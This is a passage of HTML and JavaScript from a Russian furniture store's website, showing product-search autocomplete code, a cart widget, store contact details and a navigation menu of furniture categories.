							html += '	<div class="price" style="clear: both;"> ';
							if (!json[i]['special']) {
								html += '<span class="price">Цена : '+json[i]['price']+'</span>';;
							} else {
								html += '<span class="price-old">' + json[i]['price'] + '</span><span class="price-new">' + json[i]['special'] + '</span>';
							}
							if (json[i]['tax']) {
								html += '<span class="price-tax hidden">Налог : ' + json[i]['tax'] + '</span>';
							}
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1;
	var height = 60;
	var width = 60;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
			var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
	<div id="sosearchpro" class="sosearchpro-wrapper so-search search-pro">
				<form method="GET" action="index.php">
		<button id="dropdownSearch" class=" btn-search dropdown-toggle hidden-lg hidden-md hidden-xs" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true"> <i class="fa fa-search"></i></button>
		<div class="dropdown-menu" aria-labelledby="dropdownSearch hidden-lg hidden-md hidden-xs">
			<div class="form-search">
			    				<i class="fa fa-search"></i>	
			    <input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Поиск мебели" name="search">
			    
				<button type="submit" class="button-search" name="submit_search"><span>Поиск</span></button>
				
			</div>
		</div>
		<div id="search1" class="form-search hidden-sm ">
		    			<i class="fa fa-search"></i>	
		    <input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Поиск мебели" name="search">
		    
			<button type="submit" class="button-search" name="submit_search"><span>Поиск</span></button>
			
		</div>



		<input type="hidden" name="route" value="product/search"/>
		</form>
	</div>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="price" style="clear: both;"> ';
							if (!json[i]['special']) {
								html += '<span class="price">Цена : '+json[i]['price']+'</span>';;
							} else {
								html += '<span class="price-old">' + json[i]['price'] + '</span><span class="price-new">' + json[i]['special'] + '</span>';
							}
							if (json[i]['tax']) {
								html += '<span class="price-tax hidden">Налог : ' + json[i]['tax'] + '</span>';
							}
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search1';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1;
	var height = 60;
	var width = 60;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
			var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script><div class="module html-shipping">
    <div class="shipping">
<div class="phone">
<div class="inner">
<p class=""><i class="fa fa-phone"></i><a href="tel:+79782609070"> +7 (978) 260-90-70</a></p>
</div></div>
<div class="email">
<div class="inner">
<p class=""><i class="fa fa-envelope-o"></i><a href="mailto:mail@secret-mebel.ru"> mail@secret-mebel.ru</a></p>
<p class="contact-top"><a href="/contact-us/"><i class="fa fa-map-marker"></i> г. Севастополь, ул. Соловьева 6</a></p>
</div></div>
</div>

</div>
					</div>
										<div class="header-cart">
						<div class="shopping_cart pull-right">
						   
<div id="cart" class="btn-shopping-cart">
  <a data-loading-text="Загрузка..." class="top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
  		<i class="fa fa-shopping-cart"></i>
  		<a href="/cart/" style="font-weight: 600;color: #fff;"><p class="title">Посмотреть корзину</p></a>
  		<span class="text-shopping-cart cart-total-full">
  			 0 товар(ов) - 0 руб.    </div>
  </a>


  <ul class="tab-content content dropdown-menu pull-right shoppingcart-box" role="menu" id="dropcart">
            <li>
          <p class="text-center empty" style="font-weight:300; padding-top: 20px;">Ваша корзина пуста!</p>
      </li>
        </ul>
</div>

<script>

 function UpdateOptionsp(pid){  
			 
			 
			 
		
			  if ($('#pp'+pid).is(':checked')) {
		
			 var optiondata=$('#pp'+pid).val();
			 console.log(optiondata);
			 
			  } else {
				  
				  var optiondata="[]";
			  }
			 
			 console.log(optiondata);
			    $.post("updateoptions.php",   
                {
				
				pid: pid, optiondata: optiondata
				}, 
           
                function(data) {
                    // Success message
					if (data=='1')
					{
                $('#cart').load('index.php?route=common/cart/info #cart > *');
		/*	$('#content').load('index.php?route=checkout/cart #content > *'); */
					
					$('#dropcart').hide(); 
					
					}
				else{
							alert("error!");
						
				}
                   
                }, "html" 
            );
			
			
 }
 
 
 
 
 
</script>
					    </div>
					</div>		
				</div>
			</div>
		</div>
	</div>
	
	<!-- HEADER BOTTOM -->
	<div class="header-bottom">
		<div class="container">
						<div class="header-navigation">
			   <div class="responsive megamenu-style-dev">
			<nav class="navbar-default">
	<div class=" container-megamenu  horizontal">
				<div class="navbar-header">
			<button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
					<div class="megamenu-wrapper">
		
							<span id="remove-megamenu" class="fa fa-times"></span>
			 
			<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu"
					data-transition="fade" data-animationtime="250">

						
						<li class='menu-ip with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/kupit-stol/' class='clearfix' >
											<strong>
												Столы
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:50%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html ">  <div class="column bl col-sm-6">  
<img src="/image/catalog/icom14.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">       
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/"><strong>Для кухни и гостиной</strong></a>                 
            <ul class="row-list">
 
                <li><a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/stoly-iz-dereva/">Деревянные столы</a></li>
 
                <li><a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/steklyannye-stoly/">Стеклянные столы</a></li>
 <li><a href="/derevyannye-stoly-so-steklom/">Деревянные со стеклом</a></li>
 
                <li><a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/stoly-transformery/">Столы трансформеры</a></li>
 <li><a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/stoly-knizhki/">Столы-книжки</a></li>
 
                <li><a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/konsolnye-stoly/">Консольные столы</a></li>
 <li><a href="/kupit-stol/stoly-dlya-kuhni-i-gostinoj/obedennyye-stoly/">Обеденные столы</a></li>
</ul>
   </div>
        </div>
    <div class="column bl col-sm-6 layout-color">
<div>                
            
        <p style="padding-bottom: 5px;"><img src="/image/catalog/icom12.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kupit-stol/kompyuternye-stoly/"><strong>Компьютерные столы</strong></a></p>
                                      
      
 <p style="padding-bottom: 3px;"><img src="/image/catalog/icom13.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kupit-stol/obedennye-gruppy/"><strong>Обеденные группы</strong></a> </p>
  
            
<p style="padding-bottom: 5px;"><img src="/image/catalog/icom11.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kupit-stol/kuhonnye-ugolki-so-stolom/"><strong>Кухонные уголки со столом</strong></a></p> 
                                      
<p style="padding-bottom: 5px;"><img src="/image/catalog/desk.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kupit-stol/ofisnyye-stoly/"><strong>Офисные столы</strong></a></p> 

<p><img src="/image/catalog/icom24.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/zhurnalnye-stoliki/"><strong>Журнальные столы</strong></a></p>
<p style="padding-bottom: 5px;"><img src="/image/catalog/desk1.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/kupit-stol/pismennyye-stoly/"><strong>Письменные столы</strong></a></p> 
  <p><img src="/image/catalog/icom7.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/tualetnye-stoliki/"><strong>Туалетные столики</strong></a> </p>        
 </div>      
 
 
 
 
 
 </div></div></div></div></div></div></li>
<li class=' menu-ip with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/stulia/' class='clearfix' >
											<strong>
												Стулья
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:70%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html ">  <div class="column bl col-sm-4">  
 <p style="padding-bottom: 20px;"><img src="/image/catalog/icom18.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/derevyannye-stulya/"><strong>Деревянные стулья</strong></a></p>
                                      
      
 <p style="padding-bottom: 20px;"><img src="/image/catalog/icom15.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/stulya-na-metallokarkase/"><strong>Стулья на металлокаркасе</strong></a> </p>
  
            
<p><img src="/image/catalog/icom17.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/plastikovye-stulya/"><strong>Пластиковые стулья</strong></a></p>

<p><img src="/image/catalog/icom45.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/ofisnyye-stulya/"><strong>Офисные стулья</strong></a></p>
   </div>
        
    <div class="column bl col-sm-4 layout-color">
<div>                
            
        <p style="padding-bottom: 20px;"><img src="/image/catalog/icom16.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/stulya-kresla/"><strong>Кресла</strong></a></p>
                                      
      
 <p style="padding-bottom: 20px;"><img src="/image/catalog/icom20.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/skladnye-stulya/"><strong>Складные стулья</strong></a> </p>
  
            
<p><img src="/image/catalog/icom21.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/barnye-stulya/"><strong>Барные стулья</strong></a></p> 
      <p style="padding-bottom: 20px;"><img src="/image/catalog/icom16.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/kresla-dlia-otdiha/"><strong>Кресла для отдыха</strong></a></p>                                     
       </div>
 </div>      
 
   <div class="column bl col-sm-4 layout-color">
<div>                
            
        <p style="padding-bottom: 20px;"><img src="/image/catalog/icom23.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/taburetki/"><strong>Табуретки</strong></a></p>
                                      
      
 <p style="padding-bottom: 20px;"><img src="/image/catalog/icom19.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/banketki/"><strong>Банкетки</strong></a> </p>

 <p style="padding-bottom: 20px;"><img src="/image/catalog/bench.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/skami/"><strong>Скамьи</strong></a> </p>
                                 
       </div>
 </div>      
 
 
 
 </div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/mebel-dlya-spalni/' class='clearfix' >
											<strong>
												Для спальни
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:100%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html ">  <div class="column bl col-lg-3 col-md-3 col-sm-6"><img src="/image/catalog/icom1.png" style="width: 47px;display: inline-block;margin-right: 10px;float:left;">          
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/mebel-dlya-spalni/spalnye-garnitury/"><strong>Спальные гарнитуры</strong></a>                 
            <ul class="row-list">
             <li><a href="/modulnyye-sistemy-dlya-spalni/">Модульные спальни</a></li>
                <li><a href="/mebel-dlya-spalni/spalnye-garnitury/klassicheskie-spalnye-garnitury/">Класичесские</a></li>
 
                <li><a href="/mebel-dlya-spalni/spalnye-garnitury/sovremennye-spalnye-garnitury/">Современные</a></li>
 
            </ul>
   </div>
        </div>
 <div class="column bl col-lg-3 col-md-3 col-sm-6"><img src="/image/catalog/icom2.png" style="width: 47px;display: inline-block;margin-right: 10px;float:left;">          
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
           <a href="/mebel-dlya-spalni/krovati/"><strong>Кровати</strong></a>      
            <ul class="row-list">
 
                <li><a href="mebel-dlya-spalni/krovati/myagkie-krovati/">Мягкие</a></li>
 
                <li><a href="mebel-dlya-spalni/krovati/metallicheskie-krovati/">Металлические</a></li>
 <li><a href="mebel-dlya-spalni/krovati/derevyannye-krovati/">Деревянные</a></li>
 
                <li><a href="/karkasnye-krovati/">Каркасные</a></li>
 <li><a href="mebel-dlya-spalni/krovati/dvuhyarusnye-krovati/">Двухъярусные</a></li>
 
            </ul>
 
        </div>
        </div>
 
    <div class="column bl col-lg-3 col-md-3 col-sm-6 layout-color">
<div>                
            
        <p><img src="/image/catalog/icom3.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/raskladushki/"><strong>Раскладушки</strong></a></p>
 <p><img src="/image/catalog/icom10.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/shkafy-dlya-spalni/"><strong>Шкафы</strong></a> </p>
<p><img src="/image/catalog/icom5.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/komody-dlya-spalni/"><strong>Комоды</strong></a></p> 
<p><img src="/image/catalog/icom6.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/prikrovatnye-tumby/"><strong>Прикроватные тумбы</strong></a>  </p>                                       
       </div>
 </div>
 
    
 
        <div class="column bl col-lg-3 col-md-4 col-sm-6">
 <div>
           <p><img src="/image/catalog/icom7.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/tualetnye-stoliki/"><strong>Туалетные столики</strong></a>  </p>          
 <p><img src="/image/catalog/icom8.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/zerkala-dlya-spalni/"><strong>Зеркала</strong></a></p>
 <p><img src="/image/catalog/icom9.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/matracy-i-namatrasniki/"><strong>Матрацы и наматрасники</strong></a> </p>           
  <p><img src="/image/catalog/icom4.png" style="width: 37px;margin-right: 10px;display: inline-block;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-spalni/ortopedicheskie-matrasy/"><strong>Ортопедические основания</strong></a></p>   
 
            </div>
 
            </div>
 
 
 
 
 
 </div></div></div></div></div></li>
<li class='submenu with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/mebel-dlya-gostinoj/' class='clearfix' >
											<strong>
												Для гостиной
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:100%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "> <div class="column bl col-sm-4">  
<img src="/image/catalog/icom29.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">       
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/mebel-dlya-gostinoj/gostinye-i-stenki/"><strong>Гостиные и стенки</strong></a>                 
            <ul class="row-list">
 
                <li><a href="/modulnie/">Модульные гостиные</a></li>
 
                <li><a href="/mebel-dlya-gostinoj/gostinye-i-stenki/stenki-dlya-gostinoj/">Готовые гостиные</a></li>
</ul>
   </div>
        </div>
    <div class="column bl col-sm-4 layout-color">
<div>                
            
        <p style="padding-bottom: 10px;"><img src="/image/catalog/icom30.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/mini-stenki-dlya-gostinoj/"><strong>Мини-стенки</strong></a></p>
                                      
      
 <p style="padding-bottom: 10px;"><img src="/image/catalog/icom28.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/komody-dlya-gostinoj/"><strong>Комоды</strong></a> </p>
  
            
<p><img src="/image/catalog/shelves1.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/vitriny-dlya-gostinoj/"><strong>Витрины</strong></a></p>
<p><img src="/image/catalog/shelves.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/polki/"><strong>Полки</strong></a></p> 
                                      
       </div>
 </div>

 <div class="column bl col-sm-4 layout-color">
<div>                
            
        <p style="padding-bottom: 10px;"><img src="/image/catalog/icom27.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/tv-tumby/"><strong>ТВ тумбы</strong></a></p>
                                      
      
 <p style="padding-bottom: 10px;"><img src="/image/catalog/icom25.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/kresla-kachalki/"><strong>Кресла-качалки</strong></a> </p>
   <p style="padding-bottom: 20px;"><img src="/image/catalog/icom16.png" style="width: 27px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/stulia/kresla-dlia-otdiha/"><strong>Кресла для отдыха</strong></a></p>      
            
<p><img src="/image/catalog/icom24.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/zhurnalnye-stoliki/"><strong>Журнальные столы</strong></a></p>

<p><img src="/image/catalog/icom31.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-gostinoj/stellazhi-dlya-gostinoj/"><strong>Стеллажи</strong></a></p>  
                                      
       </div>
 </div>            </div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/mebel-dlya-detskoj/' class='clearfix' >
											<strong>
												Детская
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:100%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="column bl col-sm-4">
 <p style="padding-bottom: 10px;"><img src="/image/catalog/icom32.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/modulnyye-sistemy-dlya-detskoy/"><strong>Модульные детские</strong></a></p>
<img src="/image/catalog/icom33.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">       
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/mebel-dlya-detskoj/detskie-krovati/"><strong>Детские кровати</strong></a>                 
            <ul class="row-list">
                <li><a href="/mebel-dlya-detskoj/detskie-krovati/krovati-cherdaki/">Кровати-чердаки</a></li>
 
                <li><a href="/mebel-dlya-detskoj/detskie-krovati/dvuhyarusnye-detskie-krovati/">Двухъярусные кровати</a></li>
<li><a href="/detskie-krovati/">Стандартные детские кровати</a></li>
</ul>
   </div>
        </div>

<div class="column bl col-sm-4">  
<img src="/image/catalog/icom34.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">       
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/mebel-dlya-detskoj/detskie-komody/"><strong>Комоды</strong></a>                 
            <ul class="row-list">
 
                <li><a href="/mebel-dlya-detskoj/detskie-komody/belevye-komody-v-detskuyu/">Бельевые комоды</a></li>
 
                <li><a href="/mebel-dlya-detskoj/detskie-komody/pelenalnye-komody/">Пеленальные комоды</a></li>

</ul>
   </div>
<p style="padding-top: 10px;"><img src="/image/catalog/shelves1.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-detskoj/vitriny-dlya-detskoy/"><strong>Витрины</strong></a></p>
        </div>
    <div class="column bl col-sm-4 layout-color">
<div>                
            
        <p style="padding-bottom: 10px;"><img src="/image/catalog/icom28.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-detskoj/detskie-shkafy/"><strong>Шкафы</strong></a></p>
                                      
      
 <p style=""><img src="/image/catalog/icom35.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-detskoj/detskie-stoly/"><strong>Столы</strong></a> </p>
  
            
<p><img src="/image/catalog/icom38.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-detskoj/divany-v-detskuyu/"><strong>Детские диваны</strong></a></p> 
           <p><img src="/image/catalog/icom31.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-detskoj/stellazhi-dlya-detskoy/"><strong>Стеллажи</strong></a></p>                             
       </div>
 </div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='https://secret-mebel.ru/mebel-dlya-prihozhej1/' class='clearfix' >
											<strong>
												Прихожая
											</strong>
											 
											<b class='caret' ></b>
										</a><div class="sub-menu" style="width:50%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="column bl col-sm-6 layout-color">  
<img src="/image/catalog/icom40.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;">       
        <div style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;">
<a href="/mebel-dlya-prihozhej1/prihozhie/"><strong>Прихожие</strong></a>                 
            <ul class="row-list">
 
                <li><a href="/modulnyye-prihozhiyee/">Модульные прихожие</a></li>
 
                <li><a href="/mebel-dlya-prihozhej1/stenki-dlya-prihozhej/gotovye-prihozhie/">Готовые прихожие</a></li>
  <li><a href="/mini-prihozhie/">Мини-прихожие</a></li>
</ul>
   </div>
        </div>


    <div class="column bl col-sm-6 layout-color">
<div>                
            
        <p style="padding-bottom: 10px;"><img src="/image/catalog/icom41.png" style="width: 37px;display: inline-block;margin-right: 10px;float:left;"><a style="display: inline-block;border-left: 1px solid #dcd7d7;padding-left: 10px;" href="/mebel-dlya-prihozhej1/tumby-dlya-obuvi/"><strong>Тумбы для обуви</strong></a></p>
                                      
      
